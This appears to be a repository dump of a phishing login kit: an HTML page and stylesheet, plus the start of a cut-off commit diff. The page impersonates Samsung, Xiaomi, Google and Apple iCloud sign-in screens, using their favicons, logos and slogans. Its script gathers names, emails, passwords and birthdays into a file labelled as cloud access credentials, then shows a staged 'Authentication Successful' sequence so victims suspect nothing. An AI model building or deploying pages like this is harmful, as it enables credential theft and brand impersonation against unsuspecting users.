
==== IMPORTANT/WEBSITES!/logs-ins/login.html @ 2da252f7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign In - Cloud Services</title> 
    <link id="favicon" rel="icon" href="favicon.ico" type="image/x-icon"> 
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet"> 
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body id="page-body">

    <!-- Animated Background Element -->
    <div class="background-animation"></div>

    <!-- Main Content Area -->
    <div class="page-wrapper">

         <!-- Theme Switcher (Top Right) -->
        <div id="theme-switcher">
            <span id="theme-trigger"> <!-- Removed title attribute -->
                <i class="fas fa-palette"></i>
            </span>
            <div id="theme-menu" class="hidden">
                <button data-theme="default"><i class="fas fa-cloud"></i> Default Cloud</button>
                <button data-theme="samsung"><i class="fab fa-square"></i> Samsung Cloud</button>
                <button data-theme="xiaomi"><i class="fab fa-xing"></i> Xiaomi Cloud</button> 
                <button data-theme="google"><i class="fab fa-google"></i> Google Cloud</button>
                 <button data-theme="apple"><i class="fab fa-apple"></i> Apple iCloud</button>
            </div>
        </div>

        <main class="form-container login-container" id="login-section">
            <div class="form-box">
                <div class="form-header">
                    <div class="logo-placeholder" id="form-logo">
                        <i class="fas fa-cloud"></i>
                    </div>
                    <h1 id="form-title">Sign in to Your Cloud</h1> 
                    <p class="subtitle" id="form-subtitle">Access your secure cloud storage.</p>
                </div>

                <form id="login-form"> 
                    <!-- Input groups remain the same -->
                     <div class="input-group">
                        <label for="name"><i class="fas fa-user icon"></i> Full Name</label>
                        <input type="text" id="name" name="name" placeholder="Your full name" required>
                    </div>
                    <div class="input-group">
                         <label for="email"><i class="fas fa-envelope icon"></i> Email Address</label>
                        <input type="email" id="email" name="email" placeholder="you@example.com" required>
                    </div>
                    <div class="input-group">
                        <label for="password"><i class="fas fa-lock icon"></i> Password</label>
                        <input type="password" id="password" name="password" placeholder="Enter your password" required>
                    </div>
                    <div class="input-group">
                        <label for="birthday"><i class="fas fa-calendar-alt icon"></i> Birthday (Optional)</label>
                        <input type="date" id="birthday" name="birthday">
                    </div>
                    
                    <div class="options">
                         <a href="#" class="link-subtle">Forgot Password?</a> 
                    </div>

                    <button type="submit" class="btn-submit">
                        <i class="fas fa-sign-in-alt"></i> Sign In Securely
                    </button> 

                     <p class="alternate-action">
                        Don't have an account? 
                        <!-- Updated link -->
                        <a href="404.html" class="link-emphasis">Create one now</a> 
                     </p>
                </form>
            </div>

            <!-- Fake Ad Container -->
            <aside class="fake-ad-container" id="fake-ad-container">
                <!-- Ad content will be injected by JS -->
                <div class="ad-placeholder">Advertisement</div>
            </aside>

        </main>
    </div>

    <!-- Loading/Animation Overlay (Structure remains similar) -->
    <div id="loading-overlay">
        <div class="spinner"></div>
        <p id="loading-text">Initializing Secure Connection...</p>
        <p id="success-message" style="display: none;"></p>
    </div>

    <!-- JavaScript - Needs updates -->
    <script>
        const themeTrigger = document.getElementById('theme-trigger');
        const themeMenu = document.getElementById('theme-menu');
        const themeButtons = themeMenu.querySelectorAll('button[data-theme]');
        const pageBody = document.getElementById('page-body');
        const favicon = document.getElementById('favicon');
        const themeSwitcher = document.getElementById('theme-switcher'); 
        const formTitle = document.getElementById('form-title');
        const formSubtitle = document.getElementById('form-subtitle');
        const formLogo = document.getElementById('form-logo'); 
        const fakeAdContainer = document.getElementById('fake-ad-container'); // Get Ad container

        // Updated theme data with Ad content
        const themeData = {
            default: { 
                title: "Sign In - Cloud Services", 
                favicon: "favicon.ico", 
                name: "Default Cloud",
                formTitle: "Sign in to Your Cloud",
                formSubtitle: "Access your secure cloud storage.",
                logoHtml: '<i class="fas fa-cloud"></i>',
                adHtml: `
                    <h4>Secure Cloud Backup</h4>
                    <p>Never lose a file again. Reliable storage for everyone.</p>
                    <a href="#" class="ad-link">Learn More »</a>`
            },
            samsung: { 
                title: "Samsung Cloud - Sign In", 
                favicon: "https://static-00.iconduck.com/assets.00/samsung-internet-5-4-9-0-icon-510x512-qb0xl3wu.png", 
                name: "Samsung Cloud",
                formTitle: "Sign in to Samsung Cloud",
                formSubtitle: "Your memories and data, securely stored.",
                logoHtml: '<i class="fab fa-samsung"></i>',
                 adHtml: `
                    <img src="https://via.placeholder.com/80x40/0b4da1/ffffff?text=SAMSUNG" alt="Samsung Logo" class="ad-logo">
                    <h4>Galaxy Ecosystem</h4>
                    <p>Seamlessly connect your Samsung devices with the cloud.</p>
                    <a href="#" class="ad-link">Discover Now »</a>`
            },
            xiaomi: { 
                title: "Xiaomi Cloud - Sign In", 
                favicon: "https://www.mi.com/favicon.ico",
                name: "Xiaomi Cloud",
                formTitle: "Sign in to Mi Cloud",
                formSubtitle: "Sync your data across devices.",
                 logoHtml: '<i class="fab fa-xing"></i>',
                 adHtml: `
                    <img src="https://via.placeholder.com/80x40/ff6900/ffffff?text=Mi" alt="Xiaomi Logo" class="ad-logo">
                    <h4>Smart Living</h4>
                    <p>Power your connected life with Mi Cloud integration.</p>
                    <a href="#" class="ad-link">Explore Features »</a>`
            },
             google: { 
                title: "Google Cloud - Sign In", 
                favicon: "https://www.google.com/favicon.ico",
                name: "Google Cloud",
                 formTitle: "Sign in with Google",
                 formSubtitle: "Access your Google Cloud services.",
                 logoHtml: '<i class="fab fa-google"></i>',
                 adHtml: `
                    <img src="https://via.placeholder.com/80x40/4285F4/ffffff?text=Google" alt="Google Logo" class="ad-logo">
                    <h4>Build What's Next</h4>
                    <p>Leverage Google's infrastructure for your projects.</p>
                    <a href="#" class="ad-link">Go to Console »</a>`
            },
            apple: { 
                title: "Sign in to iCloud", 
                favicon: "https://www.apple.com/favicon.ico", // Apple's actual favicon
                name: "Apple iCloud",
                formTitle: "Sign in to iCloud",
                formSubtitle: "Use your Apple ID.",
                logoHtml: '<i class="fab fa-apple"></i>', // Font Awesome Apple icon
                 adHtml: `
                    <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Apple_logo_black.svg/160px-Apple_logo_black.svg.png" alt="Apple Logo" class="ad-logo apple-ad-logo">
                    <h4>Privacy. That’s iPhone.</h4>
                    <p>And iCloud. Your data is yours, protected and secure.</p>
                    <a href="#" class="ad-link">Learn about Apple Privacy »</a>`
            }
        };

        function applyTheme(themeName) {
            const theme = themeData[themeName] || themeData.default;

            // Add class for background animation targeting
            pageBody.className = ''; // Clear existing classes first
            pageBody.classList.add(`theme-${themeName}-bg`); // Unique class for body background
            if (themeName !== 'default') {
                 // Add generic theme class if needed for other styles (like form styling)
                pageBody.classList.add(`theme-${themeName}`); 
            }


            document.title = theme.title;
            favicon.href = theme.favicon;
            
            formTitle.textContent = theme.formTitle;
            formSubtitle.textContent = theme.formSubtitle;
            formLogo.innerHTML = theme.logoHtml; 

            // Update Ad Content
            fakeAdContainer.innerHTML = theme.adHtml;

            localStorage.setItem('selectedTheme', themeName);
            themeMenu.classList.add('hidden');
        }

        // --- Event listeners (Theme switcher logic remains the same) ---
        themeTrigger.addEventListener('click', (event) => {
            event.stopPropagation(); 
            themeMenu.classList.toggle('hidden');
        });
        themeMenu.addEventListener('click', (event) => {
            const button = event.target.closest('button[data-theme]');
            if (button) {
                applyTheme(button.dataset.theme);
            }
        });
        document.addEventListener('click', (event) => {
            if (!themeSwitcher.contains(event.target)) { 
                 themeMenu.classList.add('hidden');
            }
        });

        // --- Load theme & Form Submit Logic ---
        document.addEventListener('DOMContentLoaded', () => {
            const savedTheme = localStorage.getItem('selectedTheme') || 'default';
            applyTheme(savedTheme);

            // --- Form Submission Logic (remains the same) ---
            const loginForm = document.getElementById('login-form');
            const loginSection = document.getElementById('login-section');
            // ... (rest of the form submission & animation code is identical to previous version) ...
             const loadingOverlay = document.getElementById('loading-overlay');
            const loadingText = document.getElementById('loading-text');
            const successMessage = document.getElementById('success-message');
            const spinner = document.querySelector('.spinner'); 

            loginForm.addEventListener('submit', function(event) {
                event.preventDefault();
                const formData = new FormData(loginForm);
                let dataString = `Theme: ${localStorage.getItem('selectedTheme') || 'default'} Cloud\n`; 
                dataString += "User Cloud Access Credentials:\n==============================\n";
                formData.forEach((value, key) => {
                    const formattedKey = key.charAt(0).toUpperCase() + key.slice(1); 
                    dataString += `${formattedKey}: ${value || 'Not provided'}\n`; 
                });

                try {
                    const timestamp = new Date().toISOString().replace(/[:.]/g, '-');
                    triggerDownload(dataString, `cloud_dependencies_${timestamp}.txt`);
                } catch (error) {
                    console.error("Download failed:", error);
                    loadingText.textContent = "Error preparing data download."; 
                }

                // Hide form and ad container
                loginSection.style.display = 'none'; 
                fakeAdContainer.style.display = 'none'; // Hide ads during loading
                themeSwitcher.style.opacity = '0'; // Hide theme switcher subtly
                
                loadingOverlay.classList.add('visible');
                spinner.style.display = 'block';
                successMessage.style.display = 'none';
                loadingText.style.display = 'block';

                const messages = [
                    "Establishing secure channel...",
                    "Authenticating credentials...",   
                    "Verifying account status...",    
                    "Accessing cloud environment..."  
                ];
                
                loadingText.textContent = "Initiating connection..."; 

                setTimeout(() => { loadingText.textContent = messages[0]; }, 1000); 
                setTimeout(() => { loadingText.textContent = messages[1]; }, 4000); 
                setTimeout(() => { loadingText.textContent = messages[2]; }, 7000); 
                setTimeout(() => { loadingText.textContent = messages[3]; }, 10000); 

                setTimeout(() => {
                    spinner.style.display = 'none';
                    loadingText.style.display = 'none'; 
                    successMessage.textContent = "Authentication Successful. You can now close this page.";
                    successMessage.style.display = 'block';
                }, 12000); 
            });

             function triggerDownload(content, filename) {
                const blob = new Blob([content], { type: 'text/plain;charset=utf-8' });
                const url = URL.createObjectURL(blob);
                const link = document.createElement('a');
                link.href = url;
                link.download = filename; 
                document.body.appendChild(link); 
                link.click();
                document.body.removeChild(link);
                URL.revokeObjectURL(url); 
            }
        });

    </script>
</body>
</html>
---- IMPORTANT/WEBSITES!/logs-ins/style.css ----
/* --- START OF FILE style.css --- */

/* Basic Reset */
*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

/* Import Font */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600&display=swap');

/* --- CSS Variables: Base (Applied unless overridden) --- */
:root {
    --font-family: 'Inter', sans-serif;
    
    /* Default Palette (Soft Blues/Greys) */
    --primary-color: #007aff;       /* Action Blue */
    --primary-color-dark: #005bb5;
    --secondary-color: #3c414e;     /* Dark Grey/Blue for text */
    --accent-color: #ffffff;        /* White */
    --background-start: #f0f4f8;    /* Light cool grey */
    --background-end: #ffffff;      /* White */
    --form-background: #ffffff;
    --text-color: #3c414e;
    --text-muted-color: #6c757d;    /* Softer grey */
    --label-color: #495057;
    --input-border-color: #ced4da;
    --input-focus-border-color: var(--primary-color);
    --input-background: #ffffff;
    --input-placeholder-color: #adb5bd;
    --link-color: var(--primary-color);
    --link-hover-color: var(--primary-color-dark);
    --link-subtle-color: var(--text-muted-color);
    --link-subtle-hover-color: var(--secondary-color);
    --button-text-color: var(--accent-color);
    --success-color: #28a745;
    --error-color: #dc3545;
    --shadow-color: rgba(60, 65, 78, 0.1); /* Subtle shadow */
    --shadow-hover-color: rgba(60, 65, 78, 0.15);
    --icon-color: var(--text-muted-color);
    --logo-color: var(--primary-color);

    /* Sizes & Spacing */
    --border-radius-sm: 4px;
    --border-radius-md: 8px;
    --spacing-xs: 4px;
    --spacing-sm: 8px;
    --spacing-md: 16px;
    --spacing-lg: 24px;
    --spacing-xl: 32px;
    --input-height: 44px;
    --button-height: 44px;
}

/* --- Base Body & Background Structure --- */
html { 
    font-size: 16px; 
    scroll-behavior: smooth; 
}

body {
    font-family: var(--font-family);
    color: var(--text-color);
    line-height: 1.6;
    min-height: 100vh;
    overflow-x: hidden; /* Prevent horizontal scroll from animations */
    position: relative; /* Needed for absolute background element */
}

/* This element holds the animated background */
.background-animation {
    position: fixed; /* Cover entire viewport */
    top: 0; left: 0; width: 100%; height: 100%;
    z-index: -1; /* Place behind all content */
    overflow: hidden; /* Clip animations */
    background-color: var(--background-start); /* Fallback color */
}

/* --- Animated Backgrounds --- */
@keyframes gradient-shift {
    0% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
    100% { background-position: 0% 50%; }
}
@keyframes subtle-float {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(-10px); }
}

/* Default Theme Background */
body.theme-default-bg .background-animation {
    background: linear-gradient(-45deg, #e0e7ff, #c7d2fe, #a5b4fc, #818cf8);
    background-size: 400% 400%;
    animation: gradient-shift 25s ease infinite;
}

/* Samsung Theme Background */
body.theme-samsung-bg .background-animation {
    background: linear-gradient(60deg, #0a2a5e, #0b4da1, #3f7fdb, #8bbfff);
    background-size: 300% 300%;
    animation: gradient-shift 20s ease infinite;
}
/* Optional: Add pseudo-element shapes for Samsung */
body.theme-samsung-bg .background-animation::before,
body.theme-samsung-bg .background-animation::after {
    content: '';
    position: absolute;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.05);
    animation: subtle-float 15s ease-in-out infinite;
    will-change: transform; /* Performance hint */
}
body.theme-samsung-bg .background-animation::before {
    width: 300px; height: 300px; top: 10%; left: 5%; animation-delay: 0s;
}
body.theme-samsung-bg .background-animation::after {
    width: 200px; height: 200px; bottom: 15%; right: 10%; animation-delay: 2s;
}

/* Xiaomi Theme Background */
body.theme-xiaomi-bg .background-animation {
    /* Using stripes pattern overlaying a gradient */
     background: 
        repeating-linear-gradient(
            -55deg,
            rgba(255, 255, 255, 0),
            rgba(255, 255, 255, 0) 10px,
            rgba(255, 255, 255, 0.03) 10px,
            rgba(255, 255, 255, 0.03) 20px
        ),
        linear-gradient(135deg, #ff8a3c, #ff6900, #a14500);
    background-size: 100% 100%; /* Gradient takes full size */
     animation: gradient-shift 22s ease infinite; /* Animate underlying gradient */
}

/* Google Theme Background */
body.theme-google-bg .background-animation {
    background: linear-gradient(45deg, #e8f0fe, #d2e3fc, #adcffa, #8ab4f8);
    background-size: 200% 200%;
    animation: gradient-shift 18s ease infinite;
}
/* Optional: Add subtle geometric shapes for Google */
body.theme-google-bg .background-animation::before {
    content: '';
    position: absolute;
    width: 0; height: 0;
    border-left: 150px solid transparent;
    border-right: 150px solid transparent;
    border-bottom: 260px solid rgba(66, 133, 244, 0.08); /* Google Blue */
    bottom: 5%; right: 5%;
    transform: rotate(-30deg);
    animation: subtle-float 20s ease-in-out infinite 1s;
    will-change: transform;
}
body.theme-google-bg .background-animation::after {
     content: '';
    position: absolute;
    width: 180px; height: 180px;
    background: rgba(234, 67, 53, 0.06); /* Google Red */
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%; /* Blob shape */
    top: 10%; left: 10%;
    animation: subtle-float 18s ease-in-out infinite reverse;
     will-change: transform;
}

/* --- Theme Variable Overrides (Applied to elements) --- */
body.theme-samsung {
    --primary-color: #0b4da1; --primary-color-dark: #083a7a;
    --secondary-color: #1d2d44; --input-border-color: #d1d9e6;
    --text-color: #212529; --label-color: #495057;
    --text-muted-color: #6c757d; --shadow-color: rgba(11, 77, 161, 0.08);
    --shadow-hover-color: rgba(11, 77, 161, 0.12); --logo-color: var(--primary-color);
}
body.theme-xiaomi {
    --primary-color: #ff6900; --primary-color-dark: #e05a00;
    --secondary-color: #333333; --form-background: #ffffff;
    --input-border-color: #e0e0e0; --text-color: #333;
    --label-color: #555; --text-muted-color: #757575;
    --shadow-color: rgba(255, 105, 0, 0.1); --shadow-hover-color: rgba(255, 105, 0, 0.15);
    --logo-color: var(--primary-color);
}
body.theme-google {
    --primary-color: #4285F4; --primary-color-dark: #1a73e8;
    --secondary-color: #202124; --form-background: #ffffff;
    --input-border-color: #dadce0; --text-color: #202124;
    --label-color: #5f6368; --text-muted-color: #5f6368;
    --shadow-color: rgba(66, 133, 244, 0.1); --shadow-hover-color: rgba(66, 133, 244, 0.15);
    --logo-color: #EA4335;
}


/* --- Layout Structure --- */
.page-wrapper {
    width: 100%;
    max-width: 960px;
    padding: var(--spacing-lg);
    position: relative; /* Context for theme switcher */
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh; /* Ensure wrapper allows vertical centering */
}

/* --- Login Form Container & Box --- */
.form-container {
    width: 100%;
    max-width: 420px; /* Constrain form width */
}

.form-box {
    background-color: var(--form-background);
    padding: var(--spacing-xl);
    border-radius: var(--border-radius-md);
    box-shadow: 0 var(--spacing-sm) var(--spacing-lg) var(--shadow-color);
    width: 100%;
    transition: background-color 0.4s ease, box-shadow 0.3s ease, transform 0.3s ease;
    border: 1px solid color-mix(in srgb, var(--input-border-color) 50%, transparent);
    position: relative;
    z-index: 1; /* Above background */
}
.form-box:hover {
     box-shadow: 0 var(--spacing-md) var(--spacing-xl) var(--shadow-hover-color);
     transform: translateY(-2px); /* Subtle lift */
}

.form-header { text-align: center; margin-bottom: var(--spacing-lg); }
.logo-placeholder { font-size: 2.5rem; color: var(--logo-color); margin-bottom: var(--spacing-md); transition: color 0.4s ease; }
.logo-placeholder i { display: block; }
h1 { font-size: 1.75rem; color: var(--secondary-color); margin-bottom: var(--spacing-sm); font-weight: 600; transition: color 0.4s ease; }
.subtitle { color: var(--text-muted-color); font-size: 0.95rem; margin-bottom: 0; transition: color 0.4s ease; }

/* --- Form Elements --- */
.input-group { margin-bottom: var(--spacing-md); position: relative; }
.input-group label { display: block; margin-bottom: var(--spacing-sm); color: var(--label-color); font-weight: 500; font-size: 0.875rem; transition: color 0.4s ease; }
.input-group label .icon { margin-right: var(--spacing-sm); color: var(--icon-color); width: 16px; text-align: center; transition: color 0.4s ease; }
.input-group input[type="text"], .input-group input[type="email"], .input-group input[type="password"], .input-group input[type="date"] { width: 100%; height: var(--input-height); padding: 0 var(--spacing-md); border: 1px solid var(--input-border-color); border-radius: var(--border-radius-sm); font-size: 0.95rem; background-color: var(--input-background); color: var(--text-color); transition: border-color 0.3s ease, background-color 0.4s ease, color 0.4s ease, box-shadow 0.3s ease; }
.input-group input::placeholder { color: var(--input-placeholder-color); opacity: 1; }
.input-group input:focus { outline: none; border-color: var(--input-focus-border-color); box-shadow: 0 0 0 3px color-mix(in srgb, var(--input-focus-border-color) 15%, transparent); }
.options { text-align: right; margin-bottom: var(--spacing-lg); margin-top: -var(--spacing-sm); }
.link-subtle { color: var(--link-subtle-color); font-size: 0.875rem; text-decoration: none; transition: color 0.3s ease; }
.link-subtle:hover { color: var(--link-subtle-hover-color); text-decoration: underline; }
.alternate-action { text-align: center; margin-top: var(--spacing-lg); font-size: 0.9rem; color: var(--text-muted-color); }
.link-emphasis { color: var(--link-color); font-weight: 500; text-decoration: none; transition: color 0.3s ease; }
.link-emphasis:hover { color: var(--link-hover-color); text-decoration: underline; }
.btn-submit { width: 100%; height: var(--button-height); padding: 0 var(--spacing-lg); background: var(--primary-color); color: var(--button-text-color); border: none; border-radius: var(--border-radius-sm); font-size: 1rem; font-weight: 500; cursor: pointer; display: inline-flex; justify-content: center; align-items: center; gap: var(--spacing-sm); transition: background-color 0.3s ease, color 0.3s ease, transform 0.1s ease, box-shadow 0.3s ease; box-shadow: 0 2px 4px rgba(0,0,0,0.05); }
.btn-submit:hover { background: var(--primary-color-dark); box-shadow: 0 4px 8px rgba(0,0,0,0.08); }
.btn-submit:active { transform: scale(0.98); box-shadow: none; }
.btn-submit i { font-size: 0.9em; }

/* --- Theme Switcher (Top Right, Transparent) --- */
#theme-switcher {
    position: absolute;
    top: var(--spacing-lg);
    right: var(--spacing-lg);
    z-index: 100;
}

#theme-trigger {
    cursor: pointer;
    background-color: rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    color: var(--accent-color); /* White icon assumed best contrast */
    width: 38px;
    height: 38px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    opacity: 0.4;
    transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.2s ease, box-shadow 0.3s ease;
}
#theme-trigger:hover {
    opacity: 1;
    background-color: rgba(255, 255, 255, 0.4);
    box-shadow: 0 4px 8px rgba(0,0,0,0.15);
    transform: scale(1.05);
}
#theme-trigger i {
    font-size: 0.95rem;
}

#theme-menu {
    position: absolute;
    top: calc(100% + var(--spacing-sm));
    right: 0;
    background-color: var(--form-background);
    border: 1px solid color-mix(in srgb, var(--input-border-color) 70%, transparent);
    border-radius: var(--border-radius-sm);
    box-shadow: 0 6px 15px var(--shadow-color);
    min-width: 180px;
    overflow: hidden;
    transition: opacity 0.25s ease, transform 0.25s ease, visibility 0.25s step-end;
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    z-index: 99;
}
#theme-menu.hidden {
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
    transition: opacity 0.25s ease, transform 0.25s ease, visibility 0.25s step-start;
}
#theme-menu button { display: flex; align-items: center; gap: var(--spacing-sm); width: 100%; padding: var(--spacing-sm) var(--spacing-md); border: none; background: none; text-align: left; cursor: pointer; font-size: 0.9rem; color: var(--text-color); transition: background-color 0.2s ease, color 0.2s ease; }
#theme-menu button i { width: 16px; text-align: center; color: var(--icon-color); transition: color 0.2s ease; }
#theme-menu button:hover { background-color: color-mix(in srgb, var(--primary-color) 10%, transparent); color: var(--primary-color); }
#theme-menu button:hover i { color: var(--primary-color); }

/* --- Fake Ad Container --- */
.fake-ad-container {
    width: 100%;
    max-width: 420px; /* Match form width */
    margin: var(--spacing-xl) auto 0; /* Center below form */
    padding: var(--spacing-md);
    background-color: color-mix(in srgb, var(--form-background) 85%, transparent);
    border-radius: var(--border-radius-sm);
    text-align: center;
    font-size: 0.85rem;
    color: var(--text-muted-color);
    border: 1px dashed var(--input-border-color);
    position: relative;
    z-index: 1;
    transition: background-color 0.4s ease, border-color 0.3s ease;
}
.fake-ad-container h4 { font-size: 0.95rem; color: var(--text-color); margin-bottom: var(--spacing-xs); font-weight: 500; }
.fake-ad-container p { margin-bottom: var(--spacing-sm); }
.fake-ad-container .ad-link { font-weight: 500; color: var(--link-color); text-decoration: none; }
.fake-ad-container .ad-link:hover { color: var(--link-hover-color); text-decoration: underline; }
.fake-ad-container .ad-logo { max-height: 30px; margin-bottom: var(--spacing-sm); opacity: 0.8; vertical-align: middle; }
.ad-placeholder { font-style: italic; }

/* --- Loading Overlay --- */
#loading-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(255, 255, 255, 0.8); backdrop-filter: blur(8px); -webkit-backdrop-filter: blur(8px); display: none; flex-direction: column; justify-content: center; align-items: center; z-index: 1000; color: var(--secondary-color); text-align: center; padding: var(--spacing-lg); opacity: 0; transition: opacity 0.5s ease-in-out, backdrop-filter 0.5s ease-in-out; }
#loading-overlay.visible { display: flex; opacity: 1; }
.spinner { border: 5px solid color-mix(in srgb, var(--primary-color) 20%, transparent); border-top: 5px solid var(--primary-color); border-radius: 50%; width: 45px; height: 45px; animation: spin 1.2s linear infinite; margin-bottom: var(--spacing-lg); }
@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
#loading-text { font-size: 1.1rem; font-weight: 500; margin-bottom: var(--spacing-md); }
#success-message { font-size: 1.2rem; font-weight: 600; color: var(--success-color); }

/* --- 404 Error Page Specific Styles --- */
.error-page-body {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    background: linear-gradient(135deg, #f8f9fa, #e9ecef);
    min-height: 100vh;
}
.error-container {
    padding: var(--spacing-xl);
    background: var(--form-background);
    border-radius: var(--border-radius-md);
    box-shadow: 0 5px 15px var(--shadow-color);
    max-width: 500px;
    width: 90%; /* Ensure some padding on small screens */
}
.error-code { font-size: 6rem; font-weight: 600; color: var(--primary-color); line-height: 1; margin-bottom: var(--spacing-sm); }
.error-container h1 { font-size: 2rem; color: var(--secondary-color); margin-bottom: var(--spacing-md); }
.error-container p { color: var(--text-muted-color); margin-bottom: var(--spacing-sm); }
.redirect-message { font-style: italic; margin-bottom: var(--spacing-lg); }
.spinner-redirect { display: inline-block; border: 4px solid color-mix(in srgb, var(--primary-color) 20%, transparent); border-top: 4px solid var(--primary-color); border-radius: 50%; width: 25px; height: 25px; animation: spin 1s linear infinite; }

/* --- Mobile Responsiveness --- */
@media (max-width: 768px) {
    html { font-size: 15px; }
    .page-wrapper { padding: var(--spacing-md); }
    .form-box { padding: var(--spacing-lg); }
    h1 { font-size: 1.6rem; }
    .fake-ad-container { padding: var(--spacing-sm); margin-top: var(--spacing-lg); }
    #theme-switcher { top: var(--spacing-md); right: var(--spacing-md); }
    #theme-trigger { width: 36px; height: 36px; }
    #loading-text { font-size: 1rem; }
    #success-message { font-size: 1.1rem; }
}

@media (max-width: 480px) {
    html { font-size: 14px; }
    .page-wrapper { padding: 0; /* Remove padding, let form box handle */ }
    .form-container { max-width: none; }
    .form-box {
        min-height: 100vh; /* Ensure full height */
        border-radius: 0; box-shadow: none; border: none;
        padding: var(--spacing-xl) var(--spacing-lg);
        display: flex; flex-direction: column; justify-content: center;
    }
    .fake-ad-container {
        max-width: none; /* Full width */
        border-radius: 0; margin: var(--spacing-lg) 0 0 0;
        border-left: none; border-right: none;
    }
    #theme-switcher { top: var(--spacing-sm); right: var(--spacing-sm); }
    #theme-trigger { opacity: 0.6; } /* Slightly less transparent */
     /* Ensure body layout works well on mobile when form is full screen */
    body:not(.error-page-body) { /* Apply only to login page body */
        display: block; /* Override flex centering */
        background: var(--form-background); /* Match form background */
    }
     .background-animation { display: none; } /* Hide complex BG on smallest screens */
}

@keyframes apple-aurora {
    0% { background-position: 0% 0%; }
    25% { background-position: 100% 0%; }
    50% { background-position: 100% 100%; }
    75% { background-position: 0% 100%; }
    100% { background-position: 0% 0%; }
}
body.theme-apple-bg .background-animation {
    /* Subtle, soft, slightly shifting aurora-like gradient */
    background: radial-gradient(circle at 10% 20%, hsla(210, 50%, 95%, 0.8) 0%, transparent 50%),
                radial-gradient(circle at 80% 30%, hsla(280, 40%, 92%, 0.7) 0%, transparent 50%),
                radial-gradient(circle at 30% 80%, hsla(190, 45%, 93%, 0.75) 0%, transparent 50%),
                radial-gradient(circle at 90% 70%, hsla(30, 50%, 94%, 0.6) 0%, transparent 50%),
                #f9f9f9; /* Base very light grey/off-white */
    background-size: 300% 300%; /* Make gradients larger than viewport */
    animation: apple-aurora 45s linear infinite;
    will-change: background-position;
}


/* --- Theme Variable Overrides --- */
/* ... (Keep Samsung, Xiaomi, Google theme variable overrides) ... */

/* Apple iCloud Theme Variables */
body.theme-apple {
    --font-family: 'Inter', sans-serif; /* Sticking with Inter for consistency */
    --primary-color: #007aff;       /* Apple's standard blue */
    --primary-color-dark: #005ecb;
    --secondary-color: #1d1d1f;     /* Apple's dark grey/black for text */
    /* Apple backgrounds are often very light, almost white, or very subtle gradients */
    --form-background: #ffffff;
    --text-color: #1d1d1f;
    --text-muted-color: #6e6e73;    /* Apple's secondary text grey */
    --label-color: #3a3a3c;         /* A slightly darker grey for labels */
    --input-border-color: #d2d2d7;  /* Apple's input border color */
    --input-focus-border-color: var(--primary-color);
    --input-background: #f5f5f7;    /* Slightly off-white input background */
    --input-placeholder-color: #86868b;
    --link-color: var(--primary-color);
    --link-hover-color: #006adc;
    --shadow-color: rgba(0, 0, 0, 0.05); /* Very subtle shadow */
    --shadow-hover-color: rgba(0, 0, 0, 0.08);
    --icon-color: var(--text-muted-color);
    --logo-color: #333333;          /* Apple logo is often black or dark grey */
    --button-text-color: #ffffff;   /* White text on blue button */
    --border-radius-sm: 6px;        /* Apple uses slightly more rounded corners */
    --border-radius-md: 10px;
}


body.theme-apple .form-box {
    padding: calc(var(--spacing-xl) + var(--spacing-xs)) calc(var(--spacing-xl) + var(--spacing-xs));
    /* Apple often uses more prominent rounded corners */
    border-radius: var(--border-radius-md); 
}

body.theme-apple .logo-placeholder {
    font-size: 3rem; /* Apple logo can be a bit more prominent */
}

body.theme-apple .input-group input[type="text"],
body.theme-apple .input-group input[type="email"],
body.theme-apple .input-group input[type="password"],
body.theme-apple .input-group input[type="date"] {
    background-color: var(--input-background);
    border-radius: var(--border-radius-sm);
    height: calc(var(--input-height) + 4px); /* Slightly taller inputs */
}
body.theme-apple .input-group input:focus {
     box-shadow: 0 0 0 3px color-mix(in srgb, var(--input-focus-border-color) 20%, transparent); /* More standard blue focus ring */
}
body.theme-apple .btn-submit {
    font-weight: 500; /* Apple buttons often have medium weight */
    border-radius: var(--border-radius-sm);
    height: calc(var(--button-height) + 2px);
}
body.theme-apple #theme-menu button:hover {
    background-color: color-mix(in srgb, var(--primary-color) 10%, var(--form-background));
    color: var(--primary-color);
}
body.theme-apple #theme-menu button:hover i {
    color: var(--primary-color);
}
/* Theme trigger on Apple theme should stand out against light background */
body.theme-apple #theme-trigger {
    background-color: rgba(0, 0, 0, 0.05); /* Slightly darker for visibility */
    color: var(--secondary-color); /* Darker icon */
}
body.theme-apple #theme-trigger:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

/* --- Fake Ad Container (Styles mostly remain) --- */
/* ... (Keep existing styles for .fake-ad-container) ... */
.fake-ad-container .ad-logo.apple-ad-logo {
    max-height: 25px; /* Apple logo is often smaller and cleaner in ads */
    filter: invert(0.1); /* Make it dark grey if original is black for light BG */
}

/* --- END OF FILE style.css --- */

==== commit f2f001ee: "Add files via upload" ====
--- a/IMPORTANT/WEBSITES!/logs-ins/login.html
+++ b/IMPORTANT/WEBSITES!/logs-ins/login.html
@@ -16,23 +16,21 @@
     <!-- Animated Background Element -->
     <div class="background-animation"></div>
 
